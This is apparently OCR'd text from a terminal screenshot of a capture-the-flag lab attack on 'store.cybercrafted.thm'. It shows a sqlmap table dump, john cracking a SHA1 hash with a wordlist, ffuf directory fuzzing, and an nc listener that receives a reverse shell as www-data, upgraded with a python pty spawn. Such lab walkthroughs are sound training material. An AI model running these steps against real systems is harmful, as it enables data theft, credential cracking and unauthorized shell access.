 Apps Places Oct 16 07:38 10.17.15.90 4% 23% 0% ↑ 0.6 kB ↓ 0.4 kB
ctf : nc — Konsole
New Tab Split View Copy Paste Find...
- : sudo ctf : nc
ctf : zsh
| 121 | 1$ | Clock | 1x |
| 122 | 3$ | Coal | 64x |
| 123 | 5$ | Copper Ingot | 64x |
| 124 | 20$ | Diamond | 64x |
| 125 | 20$ | Emerald | 64x |
| 126 | 2$ | Flint | 64x |
| 127 | 10$ | Ghast Tear | 64x |
| 128 | 5$ | Glowstone Dust | 64x |
| 129 | 5$ | Gunpowder | 64x |
| 130 | 4$ | Heart of the Sea | 1x |
| 131 | 10$ | Iron Ingot | 64x |
| 132 | 2$ | Lapis Lazuli | 64x |
| 133 | 2$ | Nautilus Shell | 16x |
| 134 | 1$ | Nether Brick | 64x |
| 135 | 8$ | Nether Quartz | 64x |
| 136 | 10$ | Nether Star | 1x |
| 137 | 500$ | Netherite Ingot | 64x |
| 138 | 50$ | Netherite Scrap | 64x |
| 139 | 5$ | Raw Gold | 64x |
| 140 | 5$ | Raw Iron | 64x |
| 141 | 2$ | Shulker Shell | 16x |
| 142 | 1$ | Slimeball | 16x |
+-----+------+------------------------+--------+
[07:33:10] [INFO] table 'webapp.stock' dumped to CSV file '/home/anonymous/.local/share/sqlmap/output/store.cybercraft
ed.thm/dump/webapp/stock.csv'
[07:33:10] [INFO] fetched data logged to text files under '/home/anonymous/.local/share/sqlmap/output/store.cybercraft
ed.thm'
[*] ending @ 07:33:10 /2025-10-16/
┌──(anonymous㉿Hacker)-[~/ctf]
└─$ echo "88b949dd5cdfbecb9f2ecbbfa24e5974234e7c01" >> hash.txt
┌──(anonymous㉿Hacker)-[~/ctf]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-AxCrypt"
Use the "--format=Raw-SHA1-AxCrypt" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-Linkedin"
Use the "--format=Raw-SHA1-Linkedin" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "ripemd-160"
Use the "--format=ripemd-160" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "has-160"
Use the "--format=has-160" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA1 [SHA1 256/256 AVX2 8x])
Warning: no OpenMP support for this hash type, consider --fork=16
Press 'q' or Ctrl-C to abort, almost any other key for status
diamond123456789 (?)
1g 0:00:00:00 DONE (2025-10-16 07:36) 1.612g/s 13931Kp/s 13931Kc/s 13931KC/s diamond1336..diamond123123
Use the "--show --format=Raw-SHA1" options to display all of the cracked passwords reliably
Session completed.
┌──(anonymous㉿Hacker)-[~/ctf]
└─$
ctf : nc
.htpasswd [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 475ms]
assets [Status: 301, Size: 333, Words: 20, Lines: 10, Duration: 258ms]
index.html [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 302ms]
server-status [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 329ms]
:: Progress: [4614/4614] :: Job [1/1] :: 380 req/sec :: Duration: [0:00:15] :: Errors: 0 ::
┌──(anonymous㉿Hacker)-[~/Downloads/vpn]
└─$ ffuf -u http://store.cybercrafted.thm/FUZZ -e .php -w /usr/share/wordlists/dirb/common.txt -t 100 -fs 0
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://store.cybercrafted.thm/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Extensions : .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________
.htpasswd.php [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 409ms]
.php [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 409ms]
[Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 409ms]
.hta.php [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 411ms]
.htaccess.php [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 411ms]
.hta [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 411ms]
.htaccess [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 431ms]
assets [Status: 301, Size: 333, Words: 20, Lines: 10, Duration: 286ms]
.htpasswd [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 4165ms]
index.html [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 262ms]
search.php [Status: 200, Size: 838, Words: 162, Lines: 28, Duration: 292ms]
server-status [Status: 403, Size: 287, Words: 20, Lines: 10, Duration: 261ms]
:: Progress: [9228/9228] :: Job [1/1] :: 231 req/sec :: Duration: [0:00:26] :: Errors: 0 ::
┌──(anonymous㉿Hacker)-[~/Downloads/vpn]
└─$ cd ~/ctf
┌──(anonymous㉿Hacker)-[~/ctf]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.15.90] from (UNKNOWN) [10.201.126.127] 55978
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@cybercrafted:/var/www/admin$ clear
clear
fsociety